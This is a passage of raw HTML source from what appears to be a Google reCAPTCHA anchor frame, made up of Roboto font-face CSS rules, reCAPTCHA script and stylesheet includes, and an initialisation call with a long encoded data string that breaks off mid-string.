  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TXLYn0fRrU3yG8h1pR9dVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TXLYn0fRrU3yG8h1pR9dVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TXLYn0fRrU3yG8h1pR9dVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4cew71sw41tw4w4w5jDpcOOTcK5SMKzwozCjMONwpR/[base64]/w5kjVsOuw55wG8KafMOLFBtbw5DDhTbCg13ColbDiWzCrnzDglAiQjjCjlnDvlFLcsOmwpoDwrdNwpgxwrF0w4FtQMOoNDLDq2RhB8Khw6M2czRuwrJXAcK4w4plw4bCj8O+wqt9HcOVwq8NFcKdwq/Dn8Kow7bCpgVRwoDCpgsWG8KJDMKFWcKqw6lCwqwvw4pvVFfClsOGE33CvsKCMF1Qw7zDkjwJUjTCiMOsw6QdwroQKxR/T8OKwqjDmEPDgMOcZsKCYsKGC8OJWG7CrMOIw5/DqSIrw6zDv8KJwrzDtyxTwoPCscK/[base64]/[base64]/CqsO6ZRvClFHCkVMFwqvDucKFPsKHbMKqwph0wrzDucOAwp4gw77Cq8Ksw5TCvDbDlGdsYMOJwp4eAnjCpsKAw4nCiMOBwoTCq1HCg8O7w57CkCfDq8KGw5/DqMKYw6JrDz15AMOtwoc3wo5QP8OuKhsPB8KPA0LChMKZB8K0w6LDhwjCpx1XaEZEwo/DjDExcHzCkcKMYA/Dq8OFw7paHSvCoRHDq8OUw64dw4rCssOcSgbDhcKPw7sQcMOTwp7DkMKVHy0AflXDsH0UwqJOKsK3BcO+wr8twrI1w5TCkMO9J8KLw5RBwqTCtcO7wrwOw4vCpV3DtsOFLmJpwpfCoWYWE8KQdMOkwpPCrMOPw5XDll/CgcKfbFwdw6zDhnvCnH/DuivDvcKKwpgowoXCgcOxw7hbTChhL8ORYBABwqbCug9zaj9kXcKuRsOGwqfDihpiwrTDnCpIw5zDhsOTwodTwoHCt2nCry/DpsKmEMKhNcO9w58Jwp5zwoDCpsO3VW5pfRfCj8KDw7ZWw7jChDkew4xRG8KewpvDqcKvJ8OhwqjDrsKYwpMkw6BCDGd/[base64]/CrWMcwqBlw41Mw6ECw6Ibw6vCmMOrw5IiScKCGQLDvMKwwr1IwqnCnWvDvMOGwqQ8AzURwpDDk8KWwoBpDmsNw7HCoXPDo8KuSsKawrnCtlFuw5Rowroyw7jCusKCw4ABYmrDpW/[base64]/wpPDicO9w5fDsD7ChHZQw5TCoWFdP8OBw7EKwqbCrSzCuMKCZsKiwoDDoMODCsK2wqZgMzzDr8OhPSZ3BH5HPFt2H3rDnMOtSl0/w495wrMVDhFNworDnMOsbXJaR8KhLV5LUz8rVsOGQMO6I8KkPcKXwoIrw4RrwrU7wpgRw5lkWTgOMEJ+wpU0cjDDp8K5w5NOwr3DvW7DiTHDt8OWw4vCqRLCqsOMTcKww4kzwpjCtnMaDCMCF8KTHDspHMOwB8K9SiLCiz/[base64]/CgEdRwpNtYQ4Yw4BSw5/CgjB6wpxVJ8KJwpzCusOSw4wSw5tqFsOlwobDuMKNO8OSw4TDm1zDhwLCo8OFwo7DizkxLBJswqvDlQPDjcKJFBnCgg1hw5vDhyLCjCwUw4pww5rDvsOnwpxywqrCgRXDmsORwq0hCydswqx/MMOIwq/ComHDrRbCkUHCncK9w7FjwonCg8KgwrHCr2JmP8O0w57DhMKzwrxHc0rDpMKywo8HT8O/w77CjsOhwrrDpsKWw5jCmTHDqMKKwotXw7Fgw5k4O8OWScOUw7RrB8Kiw6DCs8ODw6gLTTMpVC/DtVfCmBLDilXCvmUJUMKwUsKKDsODQXBdw5E6ezvCjy/[base64]/CiTReKsOVPDY/w65kw7vDuzXCt8Oqw7Ekw5HDhcOBYcO4C8KAVcKjbsOEwooOZcOhO3AiVMKlw6zCvMOfwrPCosKSw7/DnsOaXWVtOFPCocO0F0ZlXzAZBhdyw5TCiMKLJwbCn8KFLE/CtF5Vwo8ww7LCtsO/w5MAH8OHwpNfXhbCucO7w4wbAULDj1xZwq7CiMOXw7XCkmjDjz/DnsOEwo8Ww5d4ewgUwrfCuFbCncOqwr1cw47DpMOtHcOFw6h8wq5CwqnDuUjDmsORFXHDj8ORw4TDr8OuTsKxw7hpwrNcQnE+F0ppNVvDp056wpMYw6DDt8Kmw6HCvMK4NsOiwrdRT8Kwe8Olw6fDhXpICTDChifDlgbDjcOiw7LDjMOqw4xdw7EMfD/DnwDCvnfDgB3DrsKew7pCF8Kqwq9GYcKTFMOCHcODw7nCmsKkw51/[base64]/CjVcAwr/ClcKiw6HDqkvDg2TChsKxw74Dw5rDnk1HHsO9w58Hw5zDkTjDkB3DrsOCwrTCnTPCvsOnwp/Dv0HDq8O6wonCvMKhwpHDn1MkcsOuw6Q9wqbCocOCCzbCicOJeyPDqR3ChUMcwpbDkEPDqmzDlcK4KG/CsMKBw5F0cMK+LSwIYgLDuHtrwql7J0TDm0rDmcK1w6UPwrwdw4wjHcO1woxLCsK/[base64]/CgcObwr46cwsxMsKlJG/[base64]/DnMO+Tl7DvUHCvcKybcO/E102O8OSw5oXOMKXLQPDmsO5YsKEw55JwqYCBD3DksObTcO4aXLCvsKZw7kDw6Enw4/CgMONw6NYdBtoE8KLwrRFE8O/[base64]/CsWJ+XcKNXmVJw4vDqsKIb8KnPMK5w5pAwrzDqEIHwosjL17DhCVdw5wxHTnCq8KkRW1NflTDr8OmUyDCmiDDrBBnV1ZRwr3DmEbDg2tjwrLDmBtqw4kDwqFoD8OXw4F7L07DpcKvw6x/GF4SPMOxw57DkWURbSDDlA/CsMOlwq9pw7bDgDTDlMOCXsOIwrTDgMOsw7FcwplZw7zDm8OPwo5Jwrw1wqPCqsODHMOQZ8KjV0oSNMOCw6bCtsOQBMKzw5fCkQDDoMKWUAjDgcO5CR9PwrV7TMOaSsOOfsOiOcKXwr/DrCBGwqNGw6gPwpgMw4TCmMOTw4/Dt1/DmlXDq3lcTcKdd8KcwqNjw4DDmyDDusOiXMOjw6EdYxEYw4o3wpMmbMKMwp80IRkIwr/Dg1s0D8KfTkXDnkdXwrAyKSLDp8OuDMORw53CmTUhw4fCh8OPbkjDnw8Nw4EHQcKtX8O+AjgwK8Opw5XCpsOuYzJtQkodwoLCuy/[base64]/fxVbw7zDoxjCklXCnl1qCcK4wrYLXBEGw4QOPinCu1M5dMKIwqrCrh5xw63CmTjCgMO3wrnDiC/DjsKqPsKNwqvCvizDicOMwqvCnF/CtApgw4phwqQUOgvCrsO/w63DisO2UMOcFSTCkcOYVwc1w59ddjTDkgfCulcKTcK+aEbDtGXCvMKEw4/CvcKYbEgEwrPDtsK5w5wWw6MWw5LDgBLCpMKAw5Bmwo9Bw6Nqwrx4YcOoShXDtcKhwrfDsMOWZ8Kbw6LDoDIKYsOaLlTCvlQ+BsKqJ8OlwqRRXnBww5c5wpzCosOnQGfDkcKbN8OlXcO3w5vCgjVAWMKywpdNEW/DtjbCojLDqsOBwoRTJ3/Cu8KuwqvDqxJJXsKCw7bDnsKDWWzDl8KRwp06AzBKw4AXw4nDrcOeM8OEw7zCnMKrw5E6wq5Fwrckw5vDmMKPacOHdB7Cu8KTW2wJb37CmAh4aGPCiMKHScKzwohUw45Tw7Btw4PCt8K9wo9/w5XChMK8wo9gw43DsMKDw5g7ZMKSGMOresKUHHgtVjjCosOOcMKfw43DiMOsw63Ctj5pwovCqVlML33CvyrDglzCp8KEBz7DmcOIDiVbw6nDjcKRwphvccKZw7wpw48FwqI3NAdsY8OywqVUwozCjFvDjsK8OCPCrB7DuMKbwqJrYm1qLh/[base64]/Dq8Ojw7LDkwfDkS5yPAdsG8K/wo8SQ8OYw4EDw4EOc8KAw4zDg8Kuw74dw7fCszxHMxPCiMOGw4xQdcK8w7fDtMKLwq/[base64]/CjMKVGi/DlhVqdcK3w4TCvsOkTsOSScKQw4DCvF3DjyXDtAbCgS/Ck8OXHh8iw6puw6fDhcK8BSjCuWTCqQ1zw4LCnsKjb8KfwrM4wqBlwpDChcKJCsOpCF/CosOEw5HDmgfCgmzDqMOzwoluAMOhEXQGVsKeMsKZSsKfakpkMsK2wp8MPEbCj8KLbcOgw4wZwpMkaTFfw49HwrLDt8KEccKVwrI9w53DhMKlwqPDvUUqWMKJwrXDkQzDgcObw7tLwoE3wrbCsMONwrbCuTJ7w4hLw4ZTw7/[base64]/DlGrCt8KJw6DDvHFZw4/[base64]/[base64]/DgnYDAsKowrjDlxPDssK7Tw3CnCZnAmJlUMKkYGPCh8O6wo1wwpUcw71OJsKvwrrDj8OAwrfDugbCrEE9csO+fsKQCH/CrsKIbhwrN8OAQTlBBCPDiMOIwpHDjnbDicKDw7MKw4M4wpYLwqAAZGrCr8OkPcKgMcO7KcKtQMK+wq4Tw5N4aTdeSRMUwofDqH/DnzlFwqvCqcOeVA8/PjDDkcKdER9ZbcOgC2DCucOeABQqw6VwwrvCu8KZf0PCgW/Dl8KAw7XDm8O9NhbCnlPDilvCg8OlPHbDkQcpBg3Cqhwaw5PDgMOBUxHDqRY/w4XCqcKgw4LClMKcOV9efhIWHMKhw6N9OcOyLmt7w7ALwpTCiBTDvMOzw7IIY0dFwqZfw4RCw6PDpyDCssO2w4xgwqojw5DDrmIaFGfDgivCtVQmCjU/DMKuw79LE8OPwpLDjMOuD8Oawq3DkMOUHBRWFy7DiMOww4pNaQLDmhsxITkjGMOQPCXCtsK0w5I8fCBjTznDoMKFLMKFG8KrwrDDmcO5DmbDsELDvxkEw4PDhMOSfUzCowoKYULDtzIyw6cIOsOLJz/DnjHDvMONVEERMV7CjyAgw5MfdnMNwpBXwpEGbgzDicO1wqrDh1A4NsKRJcOkFcO2XXlNJMKLLcOTwrU+w57DsjZKCUzDlAA/dcOTH2MiBDAdQlgjOzzCgWXDsG7DmigPwpUKw45RGMKIKFdud8Kbw6/DlsOIw5XCrSdTw7gzasKJVcO6Sk3CqF5xw5hwEzHDhTjCk8Kpw7TDmWwtfDPDnjVLdcOQwrBpCDliTD1yVX9rKnnCh1jCo8KAK2rDpSLDjxTCrSvDpD/DjSPCrRbCg8OpFMK3MmTDlsOoaGUMGBpyXBPCumQ9Zy9IZcKkw7vDp8OpRMORZMOSHsKteiovW25nw6zCtcOuGGBaw5zDs3fCi8OMw7/[base64]/CmAvCqQhEwqXCnA3CpsKAfC9TVyzCvMKVXMORwqknXMKiwrTCoxXCicKsRcOlPCLCiCcowo7CtgvCjDh/d8Kaw7LDqjHDvMKvIcKAaC8occO2wrswFDLDnHvCsHR3ZMOtHsO9w5PDgg7DqsOnbBvDqA7CrBM6dcKvwoLCnULCrUbCinLDs3nDlmzCm0B2HRHCnsKnR8OdwprCgsOGaxscw6zDusOVwqQtehgIdsKmw41+D8ORwqx2w5bCjsO8Hl4rwqXCoDsuwrbDn3llw5ANw59/RXLCp8Ohw7fCpcKHfTfCokbCu8KzZsOrwoxgAjLDtlDDpBQKMcOmw68qSsKRFhfCk1nCtDdUw6xQATvDj8KzwpwuwqDDh2HCjWFtGSBncMOPUCsjwqx/K8KFw7hjwp9MWRQow5kdw4XDgsO1FsObw7PCmiTDiEA6Gl7DqcKNMTVYw7fCkjnCj8KWwp0hUWHDisOEb0bCj8OCRVEHVsOqVMKjw7YVYA3DgcKhw7bDhQjDs8OFWsKaesO9SMO/[base64]/esKlTMO6BBLDhXDDtcOxwqzChsK+wq/DksOza8KEwr1HbMKmw7QFwpfDmSMZwqxVw7zCjwLDkCAjO8KWDMOGdwBqwrUoTcKqN8OLWCp1LHDDgw/[base64]/[base64]/Cmn5PBcOdwqAhwpB9A8Kaw4HCjsOuCsK3wq/DtgjClzvCrA3DlcK+DRV+wr5XaUQfwrPDvFNCKyvDmcOYCcOSKBLDjMOCdMKuS8KwaQbDpDPCkcKgVEkPPcOYfcKsw6rDqGXDt0QXwrzCmsOxRcOTw6vCklfDu8OFw4rDvsK+H8KtwrLDlTQWw5ozJsOww5HDg2Qxe3PCn1hLw5/CosO7esK0w7/[base64]/w5Icew1yD13CpMKXw53DlibDlcOkPcKOD3Y/YcKEw5lwIMO/wrUsGsOwwr1rSMOHOMOWw6AJL8K5X8Otw7nCpS9yw5okXXzDtWPCr8KFwqzDtjNYGibDlMOIwrgPw7PDjsOJw5rDrVXCiDUKR19mX8Kdw7lPa8Kcw63DjMKMOcKnOcKnw7Elw5rDlnDCk8KFTigxOgDDncKXKcO7w7fDpsKqRlTDqSrDv0Izw53CicOpw78/[base64]/Dmi7CgWIPwod0Wy7DnsKdBTLDhsO7LDHCucOmQMK+bE/DtsO1w6XCkAtnLcOhw7vCogE2w5JIwpXDihIrw7xoTh9dW8Ocwr4Dw7MBw7EOLVdnw682woNnSmUrKsOqw6/DnFFBw4RwYRgKM1XDicKFw5Z5NMOwEsOzCsO/K8K+wqDDlAQPw6vDh8K1EcKdw7QSW8OWeSF/XmBzwr1EwpxYB8ODKwnDvVJWD8K+wqHCisKow4QyXBzDu8OeEFVNKMO7wp/[base64]/w53CglQRwofCiEfCvMOlbcONZQnCosO0wpzDqcOdw78hw4/CrMOMwp/CkFBiwrEyEUzDjMOTw6jDrsKHUycFIQc6wo4+JMKrwqtZLcOxw6zDrsK4wp7Dm8Kyw5drw77Dv8Oyw4powqh5wo7DkCY0e8KZVVFWwq7DmMOYwpNywplDw7bDgi1SHcKiFMOHDkEjL0d6OS8JXQ/DswLDvQ7DvcKRwrghwqzDicO8XHUCcicCw41zO8O6wqrDpMOnwqFofsKIw75weMOJw5otesOgD0vChcKzUznCtMOoMnwnFcOnwqBpdxxML3/DjMO1QE5VGj3Cm3xrw7bCgzB/woHCrx3DhwB+w4vCn8O6eUbChsOqZsK0wrRzZMK+woR4w5AcwoPCrcOxwrECSCHDncOGNVUawrDCsAtKMMOGFEHDo3U/JmLCocKZZkrCkcKcw4tZwr7DvcKxDMO+UBvDssO2I3x1MH01f8OGYU4jw4kjDcOsw5jDlF5iFjHCu0PCvkkqVcKKw7piYxtKaQfDlMOqw6ocC8OxYcKhNUdMw4BVwpvCoRzCmMKaw7XDucKRw7XDlRYsw6nDqk0/w57Dp8KlH8OXw5jCg8KdI1XDk8KzFMK/JcKIw4o7BcODd2bDgcKLBRrDo8O5wqnDsMO0HMKKw7bDi3TCtMOEWMKjwpQwOS/[base64]/w6PCncK+b8Obw5nDg8KYwoPDgngOFcOrw5PDtMKQw5x/ND4qM8Oaw6HCj0ItwrB+w6XDlX14wr/Dm0PCmMKiw6HDvMOAwoPCp8KyfsOMJcKMXsOHw6FYwqpxw7BWw7bCjMKZw6cVYMKMSznDpgTCmRXDrsOAworCpHbCp8KOdSwtJCfCoQLDg8O9HsKeZ1zCtcKYK2slesOyfV3CpsKda8Obw6dvQ2cBw5HDtsK1wprDnlptwqHDqMK/aMKkH8OJAxzDtFI0bCzDqDbCqCPDunAcwpYwYsOWw7VQUsOVQ8KUWcObw6FEewDDn8KHwpNeHMOdwpNnwoDCvBYsw6jDrStdXnxXBDvCj8Klw5hywoXDpsKXw5ZJw5rDsWQrwoJRU8KjfMOVNcKDwo/[base64]/DokbCoTtOw6HCllMuwq3CnMOuEsK9VWBCwq7DuMOwEUXDhMO9OEPDhhbDty7DtX4zWMOQQsKXR8OUw5RDw5kuwqDDjcK7wqDCpyjCq8ORwrsxw7XCmlvDv3BWLh8mQGfChsKhwoxfAcO3w5cPw7I/woMeQcK2w6/ChsOaXzNoO8OdwppEw4nDkyZMAMOwRWfCusOEN8Ktd8Ofw5pQw4ZhesOEG8KbTsORw53DosKhw4jCjMOMASzCgMOMwqEnw4jDoQ1Hwqdcwr/DpRMiw4/[base64]/[base64]/DvsOzwqvDgzHCuMKTTMOIwqM7AWzDmCjCpMOUw5HCicKGw7HCimDCvMOQwq8uQsKlQsK4UnYZw45Sw4YTM1MbM8O/[base64]/[base64]/PlfCqMKLZwZQAE1VwoIhwpzChBfCnFBgwox6GcOWWcO2wr9ATsKYMmAawpnCtsO8dcOmwpvCvz5pHcKuwrHDmMOSVXXDmsOkTcKDw4PDlsOve8OCUMOBw5nDiHslwpEHw7PDmUl/fMKnUwBsw7rCmBfCh8OwJsKIB8KxwozCv8OVb8O0w7jCncO5w5J9aGtWwovCnMKfw4JyTMOgbcK3wrdRV8KPwp9xwrnCoMOUc8KOw7zDtsKCUXbDjB/Dq8Ktw6zCmMKDUH9tHMOXXsOUwoglwrs+D0VgCTpBwovCiFHCm8O5cRTDj07ClFIqEHrDuR4tBcKZR8OnNUvCjH/Cp8KMwqR9w60tBwXCuMK2w4wrAmfCoDHDtnRgOcOyw5rChjlBw77Cn8KUOkUVwp/Cs8O1U0zCmXUtw6dmdMOIUMOHw4jCnHfCqcKow6DCh8KawqV+WsKRwovDsjUNw4bCicO7fS3CuzAVGT7CvG/DssKGw5NCNzTDqmzDrMKHwrgiwofDqlDDpg4mwp/Chg7ClcKVH3ZiOnbCmR/Du8OkwqTCscKVS3TCjzPDiMOOc8OMw7/CgDZKw4cxEsKoa1R6V8OZwos7w7TDojxscMK2XSdWw6DCrcO/wqvCqcO3wp/[base64]/[base64]/DlMOEwo/[base64]/[base64]/ChcK7WidXw7/[base64]/Cm8OWw7HCjRjCl3B/CsKEG33DqDrCkMKJw6gMMsObMB8VGsKWwqnCl3HDisKQIsKHwrXDkcKuw5g8A2/Cv0TDuAcdw4cfw7TCk8K5w4nClcOtw6XDnC4oH8KrW0o2RBXDpWYIwoPDuknCgGbCgMOYwohgw5wKGMOHZ8OibMKdw7YjZCjDksKOwo9pG8OOQUbDqcOrwqjDtMK1XwDCi2NddcKkw73CkXzCoXDCpDDCrcKCaMK+w5tgBsO/dggRHcOHw63DscKVwph3TnzDlMOxw4PCi0LDlxDDgmFnIsO6QMKFwobCnsOOw4XDvQjDt8KbG8KvN0LDp8K0wohMXUzDnwbDtMKxZxJqw6JYw7hxw6dWw6rCnMO4SMO6w47DisOySDA4wqE/[base64]/DhUDDjMKuO8OYfsOtesKrVDtuwromw4EPw6VDcMOlw63Cql/[base64]/CmcOiCcKAcFUtCSjClMOyP2rDu8K8wqHDksOiCDMfwqHDlyDDjsKlw7xJw7ErBMK/OcKhcsKWPDDDkG3CgsOzNmI4w7VRwotzwoHDqHdje1UfA8Otw7NpfS7Cj8K8UMK5F8K9w7ttw4rDrA/CqknDliXDs8KtAcK2HjBPGzRiWcKZDcK6OcOeJmQzw6TChFbCusO8csKKwp3Cu8OCwrhAWcKiwqXCnzbCpMOLwoHCmgtpwrt8w7PCvMKRwqHCjn/DuyM+wrnCjcKBw4McwrfDmh83w6/Cu1xGYcOvHMKtw6Now7VOw7LCvcOQWilSw64Vw5HCgmPCmnvDq0HDkUAWw5s4QsKHWUfDpDgAP14PQMKiwrDCszxMwpDDisOLw5LDult6HXU6w7/DimjDhUdlKl1dXMK/[base64]/[base64]/[base64]/DgUjCq8K/S8O4w5B3w5RSwqFvw6EWw54Zw5LCo8KrN8OUwrHDn8KCZcKfZcKDN8K2JcO5w6rCiVIYw4IOwoQGwqPDlnTDrGXDhhrDo3LDmB3DmCspfE4twqTCoDfDuMKLDXQ+AQHCq8KEHCTDjRnDqQzCncK3w6jDrsK5Ak7Dpjc+woMSw7t/wqxHwoRjGMKXSGkuGF7ChsK5w6o9w7poEsKZw64ew6nDnEPCmMKpKsObw6bCh8K/HMKkwpDCmcO/UMOPcMKTw5bDhsOKwpo9w4M0wobDuH0iwpXCjRfCssKZwr1Jw63CncOCSXrCpcOhDD7DonTCvcKoRwbCpsOWw7jDqnI3wrBWw59WLcKrDXZobjY/[base64]/wr3DjULDkMO9FTrDk1/CocOuw6s0OzXDnFdiwqcOw6g3BULDrcOgw7lhLm7ClcKgTy7DsUIQwqXCiz3CpxDDuyQhwqzDnzTDpT1TX3x2w77CnifDnMK9Sgh0RsOJDVTCgcOKw7TCrBTDm8Kue0tUw7EMwrdbSGzChjHDjsOXw4Q5w6jCkC/DnFwnwoDDpABfOkg9wo43wo3Cs8Ozw48XwoRxT8KWLCNCIw97UXnCqMK3w6UQwpMIw5XDlsOyE8KLcsKRCFjCpW/DrsOUYAMnGGxWw5gKG2fDpMKgdsKZwpbDig3CuMKEwp/[base64]/Dg8KJV0DCgcOZw74/SMKpWcKCTMKOPMK7wrRdwqjCmD0Bw6Fnw5HDnQpmwr/CtEI/[base64]/CvMOkwpcYN8K4dMKlwpxUO8KRfMO4w4/CvCPCrcOKw6QyR8OKSzkADMOAw4/[base64]/bMKLwovDuzfDjRXDpWsfwqvDp8KeTMKiP8KTE15fwpg8wqsoVCXDhRpUw4DDlzHClU4rwqvCnBPCul5Gw6XCuH0Hw4INw5bDhD3Cqhwfw4TCnX5lQClAXlLDlDk+F8OmDUXCjMOIfsO